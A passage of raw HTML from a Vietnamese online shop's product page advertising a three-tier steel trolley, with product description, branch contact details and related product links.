href="https://nhuaphatthanh.com/thung-hoa-chat">Thùng hóa chất</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-phuy-nhua">Thùng phuy nhựa</a></li><li><a href="https://nhuaphatthanh.com/thung-phuy-sat">Thùng phuy sắt</a></li><li><a href="https://nhuaphatthanh.com/xo-nhua">Xô nhựa/ Xô sơn</a></li><li><a href="https://nhuaphatthanh.com/can-nhua">Can nhựa</a></li><li><a href="https://nhuaphatthanh.com/tank-nhua-ibc">Tank IBC 1000L/ Bồn nhựa</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/long-thep">Lồng thép</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/long-thep-moi">Lồng thép mới sản xuất theo yêu cầu</a></li><li><a href="https://nhuaphatthanh.com/long-thep-cu">Lồng thép cũ 90%</a></li><li><a href="https://nhuaphatthanh.com/long-inox">Lồng Inox</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/nhua-danpla">Nhựa danpla</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong">Thùng nhựa danpla thường</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-danpla-chong-tinh-dien">Thùng nhựa danpla chống tĩnh điện</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-pp-danpla-thuong">Tấm nhựa danpla thường</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-danpla-chong-tinh-dien">Tấm nhựa danpla chống tĩnh điện</a></li><li><a href="https://nhuaphatthanh.com/phu-kien-thung-danpla">Phụ kiện thùng danpla</a></li></ul></li><li><a href="https://nhuaphatthanh.com/tin-tuc">Tin tức</a></li><li><a href="https://nhuaphatthanh.com/lien-he">Liên hệ</a></li></ul></div></div></nav></header><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://nhuaphatthanh.com">Trang chủ</a>&nbsp;&#47;&nbsp;<a href="https://nhuaphatthanh.com/uncategorized">Uncategorized</a>&nbsp;&#47;&nbsp;Xe đẩy bàn 3 tầng TD SERIES</nav><div class="woocommerce-notices-wrapper"></div><div id="product-4721" class="product type-product post-4721 status-publish first instock product_cat-uncategorized has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="section-top"><div class="gd_pro__image"><div class="row"><div class="col-md-6 col-12 image_gallery"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><figure class="woocommerce-product-gallery__wrapper"><div data-thumb="https://nhuaphatthanh.com/wp-content/uploads/2024/07/z5908424108594_2dec189314c73fbbac86231ba8361da9-100x100.jpg" data-thumb-alt="   Xe đẩy bàn 3 tầng TD SERIES" data-thumb-srcset="https://nhuaphatthanh.com/wp-content/uploads/2024/07/z5908424108594_2dec189314c73fbbac86231ba8361da9-100x100.jpg 100w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/z5908424108594_2dec189314c73fbbac86231ba8361da9-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/z5908424108594_2dec189314c73fbbac86231ba8361da9-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/z5908424108594_2dec189314c73fbbac86231ba8361da9-400x400.jpg 400w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/z5908424108594_2dec189314c73fbbac86231ba8361da9.jpg 640w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://nhuaphatthanh.com/wp-content/uploads/2024/07/z5908424108594_2dec189314c73fbbac86231ba8361da9.jpg"><img width="640" height="640" src="https://nhuaphatthanh.com/wp-content/uploads/2024/07/z5908424108594_2dec189314c73fbbac86231ba8361da9.jpg" class="wp-post-image" alt="   Xe đẩy bàn 3 tầng TD SERIES" data-caption="   Xe đẩy bàn 3 tầng TD SERIES" data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/07/z5908424108594_2dec189314c73fbbac86231ba8361da9.jpg" data-large_image="https://nhuaphatthanh.com/wp-content/uploads/2024/07/z5908424108594_2dec189314c73fbbac86231ba8361da9.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" fetchpriority="high" srcset="https://nhuaphatthanh.com/wp-content/uploads/2024/07/z5908424108594_2dec189314c73fbbac86231ba8361da9.jpg 640w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/z5908424108594_2dec189314c73fbbac86231ba8361da9-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/z5908424108594_2dec189314c73fbbac86231ba8361da9-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/z5908424108594_2dec189314c73fbbac86231ba8361da9-400x400.jpg 400w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/z5908424108594_2dec189314c73fbbac86231ba8361da9-100x100.jpg 100w" sizes="(max-width: 640px) 100vw, 640px" /></a></div></figure></div></div><div class="col-md-6 col-12 pro_info"><h1 class="product_title entry-title">Xe đẩy bàn 3 tầng TD SERIES</h1><div class="summary entry-summary"><div class="product_meta">
<span class="sku_wrapper">Mã sản phẩm: <span class="sku">PT-SERIES</span></span>
<span class="posted_in">Danh mục: <a href="https://nhuaphatthanh.com/uncategorized" rel="tag">Uncategorized</a></span></div><p class="price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p><p class="price_lh">Giá sản phẩm: <span>Liên hệ</span></p><ul><li><strong>Thông tin chi tiết</strong> : liên hệ</li></ul><p class="stock in-stock">Còn hàng</p><form class="cart" action="https://nhuaphatthanh.com/xe-day-ban-3-tang-td-series" method="post" enctype='multipart/form-data'><div class="quantity">
<label class="screen-reader-text" for="quantity_697e9f695f50e">Xe đẩy bàn 3 tầng TD SERIES số lượng</label>
<input
type="number"
id="quantity_697e9f695f50e"
class="input-text qty text"
step="1"
min="1"
max=""
name="quantity"
value="1"
title="SL"
size="4"
placeholder=""
inputmode="numeric" /></div>
<button type="submit" name="add-to-cart" value="4721" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button></form><div class="product-share"><div class="cta_hotlinetv"><div class="cta_hotlinetv__title">
<i class="fas fa-headset"></i>
<span>Tư vấn miễn phí:<span></span></div><div class="cta_hotlinetv__wrap">
<a href="tel:0933.830.886">
<span class="_title">Hà Nội:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:0932.830.886">
<span class="_title">Đà nẵng:</span>
<span>0932.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:0931.830.886">
<span class="_title">HCM:</span>
<span>0931.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:0933.830.886">
<span class="_title">Hải Phòng:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:0933.830.886">
<span class="_title">Bình Dương:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:0933.830.886">
<span class="_title">Bắc Ninh:</span>
<span>0933.830.886</span>
</a></div></div></div></div></div></div></div></div><div class="section-bottom row"><div class="col-md-8 col-sm-12 col-12 gd_pro__tabs"><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">
Mô tả sản phẩm					</a></li><li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">
Đánh giá					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Mục lục nội dung</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #222222;color:#222222" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #222222;color:#222222" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Thong_tin_Xe_day_ban_3_tang_TD_SERIES" >Thông tin Xe đẩy bàn 3 tầng TD SERIES</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Uu_diem" >Ưu điểm</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Cong_dung" >Công dụng</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Hinh_anh_san_pham_Xe_day_ban_3_tang_TD_SERIES_cua_Nhua_Phat_Thanh" >Hình ảnh sản phẩm Xe đẩy bàn 3 tầng TD SERIES của Nhựa Phát Thành</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Chinh_sach_uu_dai_voi_khach_hang" >Chính sách ưu đãi với khách hàng</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Thong_tin_lien_he" >Thông tin liên hệ</a></li></ul></nav></div><h2><span class="ez-toc-section" id="Thong_tin_Xe_day_ban_3_tang_TD_SERIES"></span><strong><span style="font-size: 18pt; font-family: arial, helvetica, sans-serif;">Thông tin Xe đẩy bàn 3 tầng TD SERIES</span></strong><span class="ez-toc-section-end"></span></h2><ul><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><a href="https://nhuaphatthanh.com/xe-day-ban-3-tang-td-series"><strong>Xe đẩy bàn 3 tầng TD SERIES</strong></a> được <strong>Công ty TNHH sản xuất và công nghiệp Phát Thành</strong> sản xuất trên dây chuyền công nghệ đến từ Nhật Bản. Xe đẩy <strong>Nhựa Phát Thành</strong> đã khẳng định được chất lượng uy tín hàng đầu Việt Nam hiện nay, xe được thiết kế gon gàng tiện lợi di chuyển trên mọi địa hình, xe được sử dụng chất liệu thép ống, thép tấm, sơn tĩnh điện nên tạo được độ bền bỉ, chắc chắn cho xe</span></li></ul><h2><span class="ez-toc-section" id="Uu_diem"></span><strong><span style="font-size: 18pt; font-family: arial, helvetica, sans-serif;">Ưu điểm</span></strong><span class="ez-toc-section-end"></span></h2><ul><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Khung xe đẩy có chất liệu thép ống JIS SDCC-SD (Thép POSCO Việt Nam)</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Phần khung ngang tay cầm được sử dụng công nghệ uốn đạt tiêu chuẩn TCVN 1831 – 76 giúp sản phẩm trở nên gần gũi hơn, không gây cồng kềnh, hay trầy xước với người sử dụng</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Các mỗi hàn của xe rất kiên cố và được phủ lớp sơn tĩnh điện giúp cho sản phẩm không bị lão hóa hay trẩy xước</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Mặt lưỡi xe được thiết kế bằng phẳng chịu lực cực tốt</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Tăng cường thêm tấm thép ở phần đế thêm không gian chứa hàng, chống xóc hàng và giữ thăng bằng hàng hóa trong quá trình vận chuyển</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Bánh xe được làm từ cao su đen đặc tạo độ bám mặt đường tốt và không để lại vết trầy xước khi va quyẹt</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Trục và lõi bánh xe được làm từ thép cao cấp chống ăn mòn, thích hợp trên mọi địa hình khắc nghiệt</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Bánh xe có thể tháo lắp để bảo dưỡng khi để có tĩnh cơ động cao hơn</span></li></ul><h2><span class="ez-toc-section" id="Cong_dung"></span><strong><span style="font-size: 18pt; font-family: arial, helvetica, sans-serif;">Công dụng</span></strong><span class="ez-toc-section-end"></span></h2><ul><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Xe đẩy hàng hai bánh tiết kiệm sức lực cho ngưởi sử dụng và tiết kiệm thời gian vận chuyển hàng</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Xe Được dùng trong các khu công nghiệp, xí nghiệp, công ty, văn phòng, siêu thị, bến xe, cảng… đùng để vận chuyển hàng hóa</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Xe chứa được khối hàng lớn di chuyển trên mọi địa hình mà không gây cản trở hay khó khan</span></li></ul><h2><span class="ez-toc-section" id="Hinh_anh_san_pham_Xe_day_ban_3_tang_TD_SERIES_cua_Nhua_Phat_Thanh"></span><strong><span style="font-size: 18pt;"><span style="font-family: arial, helvetica, sans-serif;">Hình ảnh sản phẩm </span><span style="font-family: arial, helvetica, sans-serif;">Xe đẩy bàn 3 tầng TD SERIES của Nhựa Phát Thành</span></span></strong><span class="ez-toc-section-end"></span></h2><figure id="attachment_14414" aria-describedby="caption-attachment-14414" style="width: 640px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-14414" data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/07/z5908424108594_2dec189314c73fbbac86231ba8361da9.jpg" alt="   Xe đẩy bàn 3 tầng TD SERIES" width="640" height="640" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2024/07/z5908424108594_2dec189314c73fbbac86231ba8361da9.jpg 640w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/z5908424108594_2dec189314c73fbbac86231ba8361da9-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/z5908424108594_2dec189314c73fbbac86231ba8361da9-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/z5908424108594_2dec189314c73fbbac86231ba8361da9-400x400.jpg 400w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/z5908424108594_2dec189314c73fbbac86231ba8361da9-100x100.jpg 100w" data-sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-14414" class="wp-caption-text"><span style="font-size: 12pt; color: #ff0000; font-family: arial, helvetica, sans-serif;">    Xe đẩy bàn 3 tầng TD SERIES</span></figcaption></figure><h3><span class="ez-toc-section" id="Chinh_sach_uu_dai_voi_khach_hang"></span><strong><span style="font-size: 14pt; font-family: arial, helvetica, sans-serif;">Chính sách ưu đãi với khách hàng</span></strong><span class="ez-toc-section-end"></span></h3><ul><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Sản phẩm chính hãng, đúng chất lượng</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Chế độ bảo hành lâu dài, giá hợp lý</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Sản phẩm đa dạng, phong phú, nhằm đáp ứng tất cả các nhu cầu của khách hàng</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Đội ngũ nhân viên tư vấn và chăm sóc khách hàng tận tình, chu đáo</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Với biểu ngữ: “<strong>Sự hài lòng của khách hàng là thành công của chúng tôi</strong>” chúng tôi luôn luôn sẵn sàng phục vụ quý khách 24/24h</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><strong>Công Ty TNHH sản xuất và công nghiệp Nhựa Phát Thành</strong> là một trong những công ty sản xuất <strong>xe nâng, xe đẩy</strong> có <strong>chất lượng hàng đầu Việt Nam</strong>, với hệ thống dây chuyền sản xuất hiện đại đến từ Nhật Bản, đội ngũ nhân viên kỹ thuật được đào tạo bài bản, luôn cho ra những sản phẩm chất lượng bền bỉ tốt nhất, mẫu mã đa dạng cho khách hàng dễ dàng chọn lựa</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Giá sản phẩm: <strong>Chúng tôi Luôn cam kết giá cả tốt nhất thị trường hiện nay</strong></span></li></ul><h2><span class="ez-toc-section" id="Thong_tin_lien_he"></span><span style="font-size: 18pt; font-family: arial, helvetica, sans-serif;"><b>Thông tin liên hệ</b></span><span class="ez-toc-section-end"></span></h2><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><b>Công ty TNHH sản xuất và công nghiệp Nhựa Phát Thành</b></span></p><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><b>Nhà Máy:</b><span style="font-weight: 400;"> Cụm CN Quỳnh Côi &#8211; Quỳnh Phụ &#8211; Thái Bình</span></span></p><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><b>Kho Hà Nội:</b><span style="font-weight: 400;"> Lô F5, Đường CN02, KCN Từ Liêm, Hà Nội</span></span></p><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><b>Hotline:  </b><a href="tel:0933830886"><span style="font-weight: 400;">0933.830.886</span></a><span style="font-weight: 400;"> &#8211; </span><a href="tel:0932830886"><span style="font-weight: 400;">0932.830.886</span></a><span style="font-weight: 400;"> &#8211; </span><a href="tel:0931830886"><span style="font-weight: 400;">0931.830.886</span></a></span></p><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><b>Mail:</b><span style="font-weight: 400;"> kinhdoanh@nhuaphatthanh.com</span></span></p><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><b>Website:</b> <a href="https://nhuaphatthanh.com/"><span style="font-weight: 400;">https://nhuaphatthanh.com/</span></a></span></p></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"></div></div></div><div id="sidebar" class="col-md-4 col-sm-12 col-12 gd_pro__aside"><div class="widget"><div class="gd_widget"><div class="gd_widget__title">
<span class="gd_text">Hệ thống bán hàng</span></div><div class="gd_widget__content"><ul class="ht_banhang"><li><div class="ht_banhang__item"><div class="tp">TP. Hà Nội</div><p class="dc">Lô F5, Đường CN2, Q. Từ Liêm, TP. Hà Nội</p><div class="dt">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Hồ Chí Minh</div><p class="dc">506/49/28/S, Lạc Long Quân, Phường 5, Quận 11, TP. HCM</p><div class="dt">
<a href="tel:0931.830.886">
<span class="_title">Hotline:</span>
<span>0931.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Đà Nẵng</div><p class="dc">KCN Liên Chiểu, P. Hòa Hiệp Bắc, Q. Liên Chiểu, TP. Đà Nẵng</p><div class="dt">
<a href="tel:0932.830.886">
<span class="_title">Hotline:</span>
<span>0932.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Hải Phòng</div><p class="dc">KCN Vsip, Xã Thủy Nguyên, H. Thủy Nguyên, TP. Hải Phòng</p><div class="dt">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Thái Bình</div><p class="dc">Cụm CN Quỳnh Côi, H. Quỳnh Phụ, Tỉnh Thái Bình</p><div class="dt">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Bắc Ninh</div><p class="dc">Khu CN Quế Võ, Tp. Bắc Ninh, Bắc Ninh</p><div class="dt">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Đồng Nai</div><p class="dc">KCN Biên Hòa, TP. Biên Hòa, Tỉnh Biên Hòa</p><div class="dt">
<a href="tel:0931.830.886">
<span class="_title">Hotline:</span>
<span>0931.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Bình Dương</div><p class="dc">KCN Sóng Thần, Thị xã Thủ Dầu 1, Tỉnh Bình Dương</p><div class="dt">
<a href="tel:0932.830.886">
<span class="_title">Hotline:</span>
<span>0932.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li></ul></div></div></div></div></div><section class="related products"><div class="gd_related__title">
<span class="gd_text">Sản phẩm cùng danh mục</span></div><div id="load-products" class="gd__p_items products columns-5"><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/card-plastic">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Card-Plastic-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="linh kiện danpla" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Card-Plastic-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Card-Plastic-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Card-Plastic-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Card-Plastic-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Card-Plastic-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Card-Plastic-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Card-Plastic.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/card-plastic" title="Card Plastic"><h3 class="gd_text">
Card Plastic</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/xe-day-xcd100t2">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/07/4-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="    Xe đẩy XCD100T2" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2024/07/4-400x400.jpg 400w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/4-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/4-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/4-100x100.jpg 100w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/4.jpg 640w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/xe-day-xcd100t2" title="Xe đẩy XCD100T2"><h3 class="gd_text">
Xe đẩy XCD100T2</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/nep-goc-nhua">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/nẹp-góc-nhựa-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nẹp góc nhựa" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/nẹp-góc-nhựa-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/nẹp-góc-nhựa-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/nẹp-góc-nhựa-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/nẹp-góc-nhựa-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/nẹp-góc-nhựa-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/nẹp-góc-nhựa-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/nẹp-góc-nhựa.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/nep-goc-nhua" title="Nẹp góc nhựa"><h3 class="gd_text">
Nẹp góc nhựa</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/tu-locker-18-ngan-tu986-3k">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Tu-Locker-18-ngan-TU986-3K-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tủ Locker 18 ngăn TU986-3K" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Tu-Locker-18-ngan-TU986-3K-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Tu-Locker-18-ngan-TU986-3K-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Tu-Locker-18-ngan-TU986-3K-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Tu-Locker-18-ngan-TU986-3K-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Tu-Locker-18-ngan-TU986-3K-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Tu-Locker-18-ngan-TU986-3K-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Tu-Locker-18-ngan-TU986-3K.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/tu-locker-18-ngan-tu986-3k" title="Tủ Locker 18 ngăn TU986-3K"><h3 class="gd_text">
Tủ Locker 18 ngăn TU986-3K</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/xe-day-x485">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/07/8-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt=" Xe đẩy X485" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2024/07/8-400x400.jpg 400w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/8-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/8-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/8-100x100.jpg 100w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/8.jpg 640w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
